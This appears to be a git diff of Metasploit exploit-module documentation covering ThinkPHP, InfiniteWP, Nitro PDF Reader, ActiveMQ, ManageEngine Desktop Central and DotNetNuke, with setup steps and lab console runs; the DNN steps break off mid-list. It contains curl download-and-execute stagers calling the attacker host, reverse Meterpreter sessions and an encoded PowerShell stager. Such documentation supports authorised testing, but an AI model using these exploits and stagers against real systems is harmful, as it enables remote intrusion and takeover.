[*] Local IP: http://192.168.1.3:8888/IV0dIafe
|
||||
[*] Generated command stager: ["curl -so /tmp/UJiMvCsm http://192.168.1.3:8888/IV0dIafe;chmod +x /tmp/UJiMvCsm;/tmp/UJiMvCsm;rm -f /tmp/UJiMvCsm"]
|
||||
[*] Executing command: curl -so /tmp/UJiMvCsm http://192.168.1.3:8888/IV0dIafe;chmod +x /tmp/UJiMvCsm;/tmp/UJiMvCsm;rm -f /tmp/UJiMvCsm
|
||||
[*] Client 192.168.1.3 (curl/7.52.1) requested /IV0dIafe
|
||||
[*] Sending payload to 192.168.1.3 (curl/7.52.1)
|
||||
[*] Transmitting intermediate stager...(126 bytes)
|
||||
[*] Sending stage (3012516 bytes) to 192.168.1.3
|
||||
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.3:64475) at 2020-04-13 01:02:13 -0500
|
||||
[*] Command Stager progress - 100.00% done (112/112 bytes)
|
||||
[*] Server stopped.
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: no-user @ c94d71fb70ec (uid=33, gid=33, euid=33, egid=33)
|
||||
meterpreter > sysinfo
|
||||
Computer : 172.21.0.2
|
||||
OS : Debian 9.4 (Linux 4.19.76-linuxkit)
|
||||
Architecture : x64
|
||||
BuildTuple : x86_64-linux-musl
|
||||
Meterpreter : x64/linux
|
||||
meterpreter >
|
||||
```
|
||||
|
||||
### ThinkPHP 5.0.23 from [Vulhub](https://github.com/vulhub/vulhub/tree/master/thinkphp/5.0.23-rce)
|
||||
|
||||
```
|
||||
msf5 exploit(unix/webapp/thinkphp_rce) > set rport 8081
|
||||
rport => 8081
|
||||
msf5 exploit(unix/webapp/thinkphp_rce) > run
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.1.3:4444
|
||||
[*] Executing automatic check (disable AutoCheck to override)
|
||||
[+] The target appears to be vulnerable. ThinkPHP 5.0.23 is a vulnerable version.
|
||||
[*] Targeting ThinkPHP 5.0.23 automatically
|
||||
[*] Using URL: http://0.0.0.0:8888/zD3iTDja
|
||||
[*] Local IP: http://192.168.1.3:8888/zD3iTDja
|
||||
[*] Generated command stager: ["curl -so /tmp/XnysdYyf http://192.168.1.3:8888/zD3iTDja;chmod +x /tmp/XnysdYyf;/tmp/XnysdYyf;rm -f /tmp/XnysdYyf"]
|
||||
[*] Executing command: curl -so /tmp/XnysdYyf http://192.168.1.3:8888/zD3iTDja;chmod +x /tmp/XnysdYyf;/tmp/XnysdYyf;rm -f /tmp/XnysdYyf
|
||||
[*] Client 192.168.1.3 (curl/7.52.1) requested /zD3iTDja
|
||||
[*] Sending payload to 192.168.1.3 (curl/7.52.1)
|
||||
[*] Transmitting intermediate stager...(126 bytes)
|
||||
[*] Sending stage (3012516 bytes) to 192.168.1.3
|
||||
[*] Meterpreter session 2 opened (192.168.1.3:4444 -> 192.168.1.3:64482) at 2020-04-13 01:03:29 -0500
|
||||
[*] Command Stager progress - 100.00% done (112/112 bytes)
|
||||
[*] Server stopped.
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: no-user @ 9a6301c3c31d (uid=33, gid=33, euid=33, egid=33)
|
||||
meterpreter > sysinfo
|
||||
Computer : 172.22.0.2
|
||||
OS : Debian 9.6 (Linux 4.19.76-linuxkit)
|
||||
Architecture : x64
|
||||
BuildTuple : x86_64-linux-musl
|
||||
Meterpreter : x64/linux
|
||||
meterpreter >
|
||||
```
|
||||
@@ -22,33 +22,31 @@ API change. Tested against 4.8.3.
|
||||
2. Download <https://downloads.wordpress.org/plugin/iwp-client.1.9.4.4.zip>
|
||||
3. Follow <https://wordpress.org/plugins/iwp-client/#installation>
|
||||
|
||||
### Targets
|
||||
|
||||
```
|
||||
Id Name
|
||||
-- ----
|
||||
0 InfiniteWP Client < 1.9.4.5
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Targets
|
||||
|
||||
### 0
|
||||
|
||||
This targets InfiniteWP Client versions < 1.9.4.5.
|
||||
|
||||
## Options
|
||||
|
||||
**USERNAME**
|
||||
### USERNAME
|
||||
|
||||
Set this to a known, valid administrator username. Authentication will
|
||||
be bypassed for this user.
|
||||
|
||||
**PLUGIN_FILE**
|
||||
### PLUGIN_FILE
|
||||
|
||||
Set this to a plugin file to insert the payload into, relative to the
|
||||
plugins directory, which is normally `/wp-content/plugins`. The file
|
||||
must exist and be writable by the web user. It will be overwritten and
|
||||
later restored.
|
||||
|
||||
**VerifyContents**
|
||||
### VerifyContents
|
||||
|
||||
Verify that the restored contents of `PLUGIN_FILE` match the original.
|
||||
This is the default setting.
|
||||
@@ -59,13 +57,20 @@ This is the default setting.
|
||||
|
||||
```
|
||||
msf5 > use exploit/unix/webapp/wp_infinitewp_auth_bypass
|
||||
msf5 exploit(unix/webapp/wp_infinitewp_auth_bypass) > show missing
|
||||
msf5 exploit(unix/webapp/wp_infinitewp_auth_bypass) > options
|
||||
|
||||
Module options (exploit/unix/webapp/wp_infinitewp_auth_bypass):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
PLUGIN_FILE index.php yes Plugin file to edit
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 80 yes The target port (TCP)
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
TARGETURI / yes The base path to the wordpress application
|
||||
USERNAME admin yes WordPress username
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (php/meterpreter/reverse_tcp):
|
||||
@@ -73,6 +78,15 @@ Payload options (php/meterpreter/reverse_tcp):
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 InfiniteWP Client < 1.9.4.5
|
||||
|
||||
|
||||
msf5 exploit(unix/webapp/wp_infinitewp_auth_bypass) > set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
|
||||
@@ -16,8 +16,6 @@
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use exploit/unix/webapp/wp_mobile_detector_upload_execute```
|
||||
@@ -60,4 +58,3 @@
|
||||
[+] Deleted ZWTgqwsiFL.php
|
||||
[*] Server stopped.
|
||||
```
|
||||
|
||||
|
||||
@@ -0,0 +1,59 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module exploits an unsafe Javascript API implemented in Nitro and Nitro Pro
|
||||
PDF Reader version 11. The saveAs() Javascript API function allows for writing
|
||||
arbitrary files to the file system. Additionally, the launchURL() function allows
|
||||
an attacker to execute local files on the file system and bypass the security dialog
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use exploit/windows/fileformat/nitro_reader_jsapi```
|
||||
4. Do: ```set payload windows/meterpreter/reverse_tcp```
|
||||
5. Do: ```set LHOST [IP]```
|
||||
6. Do: ```run```
|
||||
7. You should get a shell.
|
||||
|
||||
## Options
|
||||
|
||||
### FILENAME
|
||||
|
||||
The file name to save the exploit pdf to. Default is `msf.pdf`
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Nitro Pro PDF Reader 11.0.3.173 on Windows XP
|
||||
|
||||
```
|
||||
saturn:metasploit-framework mr_me$ ./msfconsole -qr scripts/nitro.rc
|
||||
[*] Processing scripts/nitro.rc for ERB directives.
|
||||
resource (scripts/nitro.rc)> use exploit/windows/fileformat/nitro_reader_jsapi
|
||||
resource (scripts/nitro.rc)> set payload windows/meterpreter/reverse_tcp
|
||||
payload => windows/meterpreter/reverse_tcp
|
||||
resource (scripts/nitro.rc)> set LHOST 172.16.175.1
|
||||
LHOST => 172.16.175.1
|
||||
resource (scripts/nitro.rc)> exploit
|
||||
[*] Exploit running as background job.
|
||||
|
||||
[*] Started reverse TCP handler on 172.16.175.1:4444
|
||||
msf exploit(nitro_reader_jsapi) > [+] msf.pdf stored at /Users/mr_me/.msf4/local/msf.pdf
|
||||
[*] Using URL: http://0.0.0.0:8080/
|
||||
[*] Local IP: http://192.168.100.4:8080/
|
||||
[*] Server started.
|
||||
[*] 192.168.100.4 nitro_reader_jsapi - Sending second stage payload
|
||||
[*] Sending stage (957487 bytes) to 172.16.175.232
|
||||
[*] Meterpreter session 1 opened (172.16.175.1:4444 -> 172.16.175.232:49180) at 2017-04-05 14:01:33 -0500
|
||||
[+] Deleted C:/Windows/Temp/UOIr.hta
|
||||
|
||||
msf exploit(nitro_reader_jsapi) > sessions -i 1
|
||||
[*] Starting interaction with 1...
|
||||
|
||||
meterpreter > shell
|
||||
Process 2412 created.
|
||||
Channel 2 created.
|
||||
Microsoft Windows [Version 6.1.7601]
|
||||
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
|
||||
|
||||
C:\Users\researcher\Desktop>
|
||||
```
|
||||
@@ -0,0 +1,70 @@
|
||||
## Introduction
|
||||
|
||||
A directory traversal vulnerability was discovered in the fileserver upload/download functionality for blob messages in Apache ActiveMQ 5.x before 5.11.2 for Windows. The vulnerability, tracked as CVE-2015-1830, allows remote attackers to create JSP files in arbitrary directories via unspecified vectors.
|
||||
|
||||
Because vulnerable servers allow for directory traversal, they will accept HTTP PUT requests for `/fileserver/..\\admin\\` and process these as requests for `/admin/`. For the PUT request to succeed, credentials need to be provided.
|
||||
|
||||
This module exploits CVE-2015-1830 by attempting to upload a JSP payload to a target via an HTTP PUT requests for `/fileserver/..\\admin\\` using the default credentials `admin:admin` (or any other credentials provided by the user). It then issues an HTTP GET request to `/admin/<payload>.jsp` on the target in order to trigger the payload and obtain a shell. The module has been succesfully tested against ActiveMQ 5.11.1 on a Windows 7 machine.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Start msfconsole.
|
||||
2. Do: `use exploit/windows/http/apache_activemq_traversal_upload`.
|
||||
3. Do: `set RHOSTS [IP]`. This option is used to set the IP address of the remote system running Apache ActiveMQ.
|
||||
4. Do: `set PAYLOAD [payload]`. This option can be used to set the payload to use against the target. The default payload is `java/jsp_shell_reverse_tcp`.
|
||||
5. Do: `set LHOST [IP]`. This option is used to set the IP address of the local machine the payload should establish a connection with.
|
||||
6. Do: `exploit`.
|
||||
|
||||
## Options
|
||||
|
||||
1. `PASSWORD`. The default setting is `admin`, which is the default password for the ActiveMQ administrator account.
|
||||
2. `PATH`. This option is the traversal path. `/fileserver/..\admin\` by default.
|
||||
3. `USERNAME`. The default setting is `admin`, which is the default ActiveMQ administrator account.
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
msf5 exploit(windows/http/apache_activemq_traversal_upload) > show options
|
||||
|
||||
Module options (exploit/windows/http/apache_activemq_traversal_upload):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
PASSWORD admin yes Password to authenticate with
|
||||
PATH /fileserver/..\admin\ yes Traversal path
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS 192.168.1.2 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 8161 yes The target port (TCP)
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
TARGETURI / yes The base path to the web application
|
||||
USERNAME admin yes Username to authenticate with
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (java/jsp_shell_reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST 192.168.1.1 yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
SHELL no The system shell to use.
|
||||
|
||||
|
||||
msf5 exploit(windows/http/apache_activemq_traversal_upload) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.1.1:4444
|
||||
[*] Uploading payload...
|
||||
[*] Payload sent. Attempting to execute the payload.
|
||||
[*] Payload executed!
|
||||
[*] Command shell session 1 opened (192.168.1.1:4444 -> 192.168.1.2:49194) at 2020-02-04 10:55:36 +0100
|
||||
|
||||
Microsoft Windows [Version 6.1.7601]
|
||||
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
|
||||
|
||||
C:\Users\IEUser\Desktop\activemq 5.11.1\apache-activemq-5.11.1\bin\win64>
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
1. <https://www.cvedetails.com/cve/CVE-2015-1830/>
|
||||
2. <https://activemq.apache.org/security-advisories.data/CVE-2015-1830-announcement.txt>
|
||||
@@ -0,0 +1,122 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits a Java deserialization vulnerability in the
|
||||
`getChartImage()` method from the `FileStorage` class within ManageEngine
|
||||
Desktop Central versions < 10.0.474. Tested against 10.0.465 x64.
|
||||
|
||||
Quoting the vendor's advisory on fixed versions:
|
||||
|
||||
> The short-term fix for the arbitrary file upload vulnerability was
|
||||
> released in build 10.0.474 on January 20, 2020. In continuation of
|
||||
> that, the complete fix for the remote code execution vulnerability is
|
||||
> now available in build 10.0.479.
|
||||
|
||||
### Setup
|
||||
|
||||
1. Download a vulnerable installer (I used 10.0.465 x64)
|
||||
2. Install the software in Windows (I used Windows 10)
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Targets
|
||||
|
||||
### 0
|
||||
|
||||
This executes a Windows command.
|
||||
|
||||
### 1
|
||||
|
||||
This uses a Windows dropper to execute code.
|
||||
|
||||
### 2
|
||||
|
||||
This uses a PowerShell stager to execute code.
|
||||
|
||||
## Options
|
||||
|
||||
### WfsDelay
|
||||
|
||||
If the target is slow to shell, increase this value. The default is 60
|
||||
seconds, on a fresh install and calibrated to my test environment.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Desktop Central 10.0.465 x64 on Windows 10
|
||||
|
||||
```
|
||||
msf5 > use exploit/windows/http/desktopcentral_deserialization
|
||||
msf5 exploit(windows/http/desktopcentral_deserialization) > set payload windows/x64/meterpreter/reverse_tcp
|
||||
payload => windows/x64/meterpreter/reverse_tcp
|
||||
msf5 exploit(windows/http/desktopcentral_deserialization) > options
|
||||
|
||||
Module options (exploit/windows/http/desktopcentral_deserialization):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 8383 yes The target port (TCP)
|
||||
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
|
||||
SRVPORT 8080 yes The local port to listen on.
|
||||
SSL true no Negotiate SSL/TLS for outgoing connections
|
||||
SSLCert no Path to a custom SSL certificate (default is randomly generated)
|
||||
TARGETURI / yes Base path
|
||||
URIPATH no The URI to use for this exploit (default is random)
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (windows/x64/meterpreter/reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
2 PowerShell Stager
|
||||
|
||||
|
||||
msf5 exploit(windows/http/desktopcentral_deserialization) > set rhosts 172.16.249.139
|
||||
rhosts => 172.16.249.139
|
||||
msf5 exploit(windows/http/desktopcentral_deserialization) > set lhost 172.16.249.1
|
||||
lhost => 172.16.249.1
|
||||
msf5 exploit(windows/http/desktopcentral_deserialization) > run
|
||||
|
||||
[*] Started reverse TCP handler on 172.16.249.1:4444
|
||||
[*] Executing automatic check (disable AutoCheck to override)
|
||||
[+] The target appears to be vulnerable. Desktop Central 100465 is a vulnerable build.
|
||||
[*] Executing PowerShell Stager for windows/x64/meterpreter/reverse_tcp
|
||||
[*] Powershell command length: 2502
|
||||
[*] Serializing command: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAImual4CA7VWa2+bSBT9nEj5D6iyBCiOjV0nTSNV2gFDjGu7psSP2GutCAww8QAuDLFJt/9979iQptt0t11pERLzuM9zz8zFz2OXkSQWEuuy/Ub4fHJ8NHZSJxKk2pr6al4XarkiHx3Beu1+aAbCO0Faos2mm0QOiVdXV1qepjhmh3njGjOUZTi6owRnkiz8KcxCnOKzD3f32GXCZ6H2R+OaJncOLcUKzXFDLJyh2ON7g8R1eDgNe0MJk8Tffxfl5Vlr1dA/5Q7NJNEuMoajhkepKAtfZO7wpthgSRwSN02yxGeNGYlftxuTOHN8PAJrD3iIWZh4mShDFvCmmOVpLOzz4QYO25IIw3GauMjzUpxlYl1YctPL1eo3aVn6/ZjHjES4YcYMp8nGxukDcXHW6DmxR/FH7K9Ay2YpiYOVLIPYQ7LGUi3OKa0Lv2JGGuFthdrPKknPlUBqzFK5DoV8Ic9h4uUUHzTFFwI9FF+G50AAQO7LyfHJsV/RxX2rec/ZAqOj5X6MITppnGRkL/dOUOrCEPw4LEkLmNZu0hzLqydshVrkTOs/Vm9VslyyVzzC0nKaEG8FKmU9a87FoMvXf8zLLvZJjLtF7ETEragnvQQy9inep9ioxEYQlCSWG9jrYooDh3HYeK2/U9Mjwp501ZxQD6fIhUJlEBXUUP42mEMlJNGMhzgCiA5zIF/NB8LjSrokeVF553MQEjXqZFldGOdw4ty6YGOHYq8uoDgj5RbKWbIfil/DHeaUEdfJWGVuJVc4lv60JM5YmrtQNcj9xt5glziUQ1EXesTDamGToPIrvgiE5lAK5wAsPUAhYIUDYDPOhRRC5HWXGzZmZrShOAKR/ck3qBPAOS/JvueOE2BP/HuAFZkPzOVQVBg8Cw/qa9OE1YUpSRlcIBxWTqL/5P3ZzbGPQ0txWQipOh5LtWCc1LUd4nwsMdkjkDLI3kiTSHUyfNE53BHSq6ZOuufjbvKI4NGNj9ZUtSfThTn0+tQ2mX2rk8EkDE3SMgOYFxM9GDNl8/7mpte3uz2Udnehj8zM1HtqYbVU5PbIm2lfnUxAj2gD635nIk+Ngnlwq23NcTg3wZE2CMwAvqoZuqqyUAJVMbSBrYY6UVBgWz2r01qYzUuqkkfbtFFv9uTvyY/e6fTmuxs0GvZRaHzwjFbb2Ouvuf5ifT3o6vu5y+fWbaYTHfzoxq01DfFsulFnurGwphszON0G1nTQ7BihCusm2Q02dhOeVqv/EHuPQ3r5OIRwremiT/DCDHARIAsh+zam9t1WQ6rhpmr3HE2MCaytb8x4Z91thl5x22u+nQ4J3iTI0hEyKJzHCDnbbrM1S95b03Nroiu7YqLstvp9c6uT/nZdfifXFxdB0++Mm1PbjHtOqEK8Rb+zJv1T2AP6KLd+c8rx6+px8zGeU2estRJ612xNSPeNqpoE90dDl35SIWewcW7dJVrbDX2IyQwurWCexG1nDXZnAYLoID+os983QUfNKVlPTufcVn+rRP2dwuOM+pcQW7uMAbHYnDchPtTr2lp8bZvztocNtXnqvnvFGQuUrRV09IyKP+ohQyfNQocCRaE5VJeCkaRGed+PE8I1JOnwm7DGaYwpdFnow9XZQpQmLu83+9YAve7QgXhDnMDwdfvFkSw8Ccpf+1C1dHW1gDDhtO5QY4DjgIV1ZfdaUaCnKLuOAjn+fGJasikkMFTnHYnDcjBL92Zlfnpr6eye/M9glZdGCB/v38D6uvYPuz8FoFLfJ/zd6rcLvwTnr6c+cwgDURvuPYoPXfdlBEpmPPst4YWByvvlw/8rP+TsbAR/KyfHfwHyG93zwwoAAA==''))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);"
|
||||
[*] Uploading serialized payload
|
||||
[+] Successfully uploaded serialized payload
|
||||
[*] Deserializing payload
|
||||
[+] Successfully deserialized payload
|
||||
[*] Sending stage (206403 bytes) to 172.16.249.139
|
||||
[*] Meterpreter session 1 opened (172.16.249.1:4444 -> 172.16.249.139:50055) at 2020-03-12 16:51:07 -0500
|
||||
[!] This exploit may require manual cleanup of '..\webapps\DesktopCentral\_chart\logger.zip' on the target
|
||||
|
||||
meterpreter >
|
||||
[+] Deleted ..\webapps\DesktopCentral\_chart\logger.zip
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: NT AUTHORITY\SYSTEM
|
||||
meterpreter > sysinfo
|
||||
Computer : MSEDGEWIN10
|
||||
OS : Windows 10 (10.0 Build 17763).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 2
|
||||
Meterpreter : x64/windows
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,370 @@
|
||||
This module exploits a deserialization vulnerability in DotNetNuke (DNN) versions 5.0.0 to 9.3.0-RC. Vulnerable versions store profile information for users in the DNNPersonalization cookie as XML.
|
||||
|
||||
The expected structure includes a "type" attribute to instruct the server which type of object to create on deserialization. The cookie is processed by the application whenever it attempts to load the current user's profile data, which occurs when DNN is configured to handle 404 errors with its built-in error page (default configuration). An attacker can leverage this vulnerability to execute arbitrary code on the system.
|
||||
|
||||
### DNN v5.0.0 - v9.1.0
|
||||
|
||||
**CVE-2017-9822**:
|
||||
|
||||
Directly exploitable.
|
||||
|
||||
|
||||
### DNN v9.1.1 - v9.2.1
|
||||
|
||||
**CVE-2018-15811**, **CVE-2018-15812**:
|
||||
|
||||
The patch for CVE-2017-9822 used a weak encryption algorithm (DES) and an encryption key of low entropy. Furthermore, if the target site is configured to use Verified Registration, the plaintext value of the registration verification code is exposed on the user profile page. Since the verification code is encrypted using the same algorithm and key as the DNNPersonalization cookie, a known-plaintext attack can be used to recover the key and re-exploit CVE-2017-9822 with an encrypted cookie. In some cases a valid .DOTNETNUKE session token may be required for exploitation (v9.2.0+)
|
||||
|
||||
|
||||
### DNN v9.2.2 - v9.3.0-RC
|
||||
|
||||
**CVE-2018-18325**, **CVE-2018-18326**:
|
||||
|
||||
The implemented patch for CVE-2018-15811 and CVE-2018-15812 did not prevent exploitation. The patch changed the encryption key used to encrypt and decrypt the DNNPersonalization cookie; however, this encryption key was still derived from the key used to encrypt and decrypt the registration verification code and the strength of the encryption algorithm was not increased (DES). Additional changes were made to prevent the full plaintext of the verification code from being disclosed. A partial plaintext value was still disclosed on the user profile page. Due to the project being open-source, it was possible to determine the format of the rest of the plaintext verification code. Using a list of obtained verification codes and the known partial plaintext value, it is possible to reduce the number of potential encryption keys through offline processing to a point where trying to re-exploit CVE-2017-9822 with each potential key becomes a feasible attack.
|
||||
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
On a Windows machine, download the "Install" package from here:
|
||||
|
||||
[https://github.com/dnnsoftware/Dnn.Platform/releases/tag/v9.3.0-rc2](https://github.com/dnnsoftware/Dnn.Platform/releases/tag/v9.3.0-rc2)
|
||||
|
||||
Install packages for other versions can be downloaded from:
|
||||
|
||||
`https://github.com/dnnsoftware/Dnn.Platform/releases/tag/<version number>`
|
||||
|
||||
Follow the installation instructions here for installing with ATTACHED DATABASE:
|
||||
|
||||
[https://www.dnnsoftware.com/wiki/how-to-install-dotnetnuke](https://www.dnnsoftware.com/wiki/how-to-install-dotnetnuke)
|
||||
|
||||
You will need SQL Server 2005/2008/2008R2/2012 or 2016 installed.
|
||||
|
||||
Log in as the super user account and make sure the 404 error page is set to the built-in 404 Error Page.
|
||||
Typically, this is already set as the default setting, but during testing I encountered an edge case where an issue during installation caused this value to be set to "None Specified".
|
||||
|
||||
Additionally, if you are testing this module from a machine other than the host that the application is installed on, you will need to configure the Site Alias so that it is accessible using a hostname other than `localhost`. Additional firewall rules may need to be configured to allow web access, depending on how you set up the applicaiton in IIS.
|
||||
|
||||
This module has been tested on DNN v7.0.0 - v9.3.0-RC running on Windows Server 2016.
|
||||
|
||||
|
||||
### v5.0.0 - v9.1.0
|
||||
No additional configuration required.
|
||||
|
||||
### v9.1.1+
|
||||
While logged in as the super user account, configure the application to use Verified registration. You will also need to configure the SMTP server settings to be valid in order to receive the registration email.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
### v5.0.0 - v9.1.0
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use exploit/windows/http/dnn_cookie_deserialization_rce```
|
||||
4. Do: ```set RHOST <RHOST>```
|
||||
5. Do: ```set RPORT <RPORT>```
|
||||
6. Do: ```set PAYLOAD windows/meterpreter/reverse_tcp```
|
||||
7. Do: ```set LHOST <LHOST>```
|
||||
8. Do: ```set LPORT <LPORT>```
|
||||
9. Do: ```check```
|
||||
10. **Verify** that you are seeing `The target appears to be vulnerable` in the console
|
||||
11. Do: ```exploit```
|
||||
12. **Verify** that you get a meterpeter shell
|
||||
|
||||
### v9.1.1
|
||||
1. Install the application
|
||||
2. Configure the application to use Verified Registration
|
||||
3. Configure the application's SMTP server settings so that it will send the registration email
|
||||
4. Register a new user account and copy the verification code in the link in the registration email
|
||||
5. Log in as the new user and navigate to the Edit Profile page. Note the `userId` url path parameter value
|
||||
6. Examine the page's source code and search for a `portalId` value that is a positive integer.
|
||||
7. Start msfconsole
|
||||
8. Do: ```use exploit/windows/http/dnn_cookie_deserialization_rce```
|
||||
9. Do: ```set RHOST <RHOST>```
|
||||
10. Do: ```set RPORT <RPORT>```
|
||||
11. Do: ```set PAYLOAD windows/meterpreter/reverse_tcp```
|
||||
12. Do: ```set LHOST <LHOST>```
|
||||
13. Do: ```set LPORT <LPORT>```
|
||||
14. Do: ```set VERIFICATION_CODE <Verification Code>```
|
||||
15. Do: ```set VERIFICATION_PLAIN <{portalId}-{userId}>```
|
||||
16. Do: ```set ENCRYPTED true```
|
||||
14. Do: ```check```
|
||||
15. **Verify** that you are seeing `The target appears to be vulnerable` in the console
|
||||
16. Do: ```exploit```
|
||||
17. **Verify** that you get a meterpeter shell
|
||||
|
||||
### v9.2.0 - v9.2.1
|
||||
1. Install the application
|
||||
2. Configure the application to use Verified Registration
|
||||
3. Configure the application's SMTP server settings so that it will send the registration email
|
||||
4. Register a new user account and copy the verification code in the link in the registration email
|
||||
5. Log in as the new user and navigate to the Edit Profile page. Note the `userId` url path parameter value
|
||||
6. Examine the Edit Profile page's source code and search for a `portalId` value that is a positive integer.
|
||||
7. While logged in, examine your cookies using the browser's developer tools or by other means. Copy the value of the `.DOTNETNUKE` cookie value.
|
||||
8. Start msfconsole
|
||||
9. Do: ```use exploit/windows/http/dnn_cookie_deserialization_rce```
|
||||
10. Do: ```set RHOST <RHOST>```
|
||||
11. Do: ```set RPORT <RPORT>```
|
||||
12. Do: ```set PAYLOAD windows/meterpreter/reverse_tcp```
|
||||
13. Do: ```set LHOST <LHOST>```
|
||||
14. Do: ```set LPORT <LPORT>```
|
||||
15. Do: ```set VERIFICATION_CODE <Verification Code>```
|
||||
16. Do: ```set VERIFICATION_PLAIN <{portalId}-{userId}>```
|
||||
17. Do: ```set ENCRYPTED true```
|
||||
18. Do: ```set SESSION_TOKEN <.DOTNETNUKE cookie value>```
|
||||
19. Do: ```check```
|
||||
20. **Verify** that you are seeing `The target appears to be vulnerable` in the console
|
||||
21. Do: ```exploit```
|
||||
22. **Verify** that you get a meterpeter shell
|
||||
|
||||
### v9.2.2 - 9.3.0-RC
|
||||
In these versions, the `userId` value was changed to be a randomly generated GUID. This means that only the first part of the verification plaintext is known. By providing a list of several verification codes, it is possible to reduce the nubmer of potential encryption key values to a feasible amount. Once the list of encryption keys has been reduced, the module will test each key until an HTTP callback is received on port `8080` that indicates which key worked. Then, the final exploit payload will be encrypted using the recovered key and sent to the server, resulting in a shell.
|
||||
|
||||
1. Install the application
|
||||
2. Configure the application to use Verified Registration
|
||||
3. Configure the application's SMTP server settings so that it will send the registration email
|
||||
4. Register several new user accounts and note the verification codes in the link in the registration emails
|
||||
5. Log in as the new user and navigate to the Edit Profile page.
|
||||
6. Examine the Edit Profile page's source code and search for a `portalId` value that is a positive integer
|
||||
7. While logged in, examine your cookies using the browser's developer tools or by other means. Copy the value of the `.DOTNETNUKE` cookie value.
|
||||
8. Start msfconsole
|
||||
9. Do: ```use exploit/windows/http/dnn_cookie_deserialization_rce```
|
||||
10. Do: ```set RHOST <RHOST>```
|
||||
11. Do: ```set RPORT <RPORT>```
|
||||
12. Do: ```set PAYLOAD windows/meterpreter/reverse_tcp```
|
||||
13. Do: ```set LHOST <LHOST>```
|
||||
14. Do: ```set LPORT <LPORT>```
|
||||
15. Do: ```set VERIFICATION_CODE <full path to file containing verification codes>```
|
||||
16. Do: ```set VERIFICATION_PLAIN <{portalId}->```
|
||||
17. Do: ```set ENCRYPTED true```
|
||||
18. Do: ```set SESSION_TOKEN <.DOTNETNUKE cookie value>```
|
||||
19. Do: ```set TARGET 4```
|
||||
20. Do: ```check```
|
||||
